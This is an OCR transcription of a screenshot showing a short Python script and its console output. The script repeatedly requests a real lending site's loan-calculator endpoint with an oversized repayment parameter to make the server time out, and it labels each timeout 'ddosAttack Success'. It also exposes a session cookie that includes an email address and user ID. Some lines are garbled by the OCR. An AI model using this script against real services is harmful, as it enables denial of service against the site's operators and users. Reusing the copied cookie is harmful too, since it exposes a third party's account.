 1 #coding.utf-8
2 import urllib2, socket
3 url = 'http://www.renrendai.com/calculate.action?amount=120000&apr=11&repayTime=12000000&show=true&type=DEBX&manageFeeS
4 headers_p = {"Cookie":'bdshare_firstime=1365493987221; unmail=domo_y@163.com; jforumUserInfo=domo_y:268221:null; IS_MOB
5 "User-Agent":"Mozilla/5.0 (Windows NT 6.1; WOW64; rv:20.0) Gecko/20100101 Firefox/20.0"}
req = urllib2.Request(url, headers=headers_p)
for i in range(4):
try:
10 urllib2.urlopen(req, timeout=15)
11 msg = 'ddosAttack......Fail:'
except socket.timeout as err:
msg = ddosAttack Success:' + str(err)
except urllib2 HTTPError as err:
msg = ddosAttack HTTPError:' + str(err)
16 except Exception as err:
msg = 'ddosAttack......Fail:' + str(err)
18 finally:
19 print msg
Console
ddosAttack .....Success:timed out
ddosAttack.... .Success:timed out
ddosAttack .....Success:timed out
ddosAttack......Success:timed out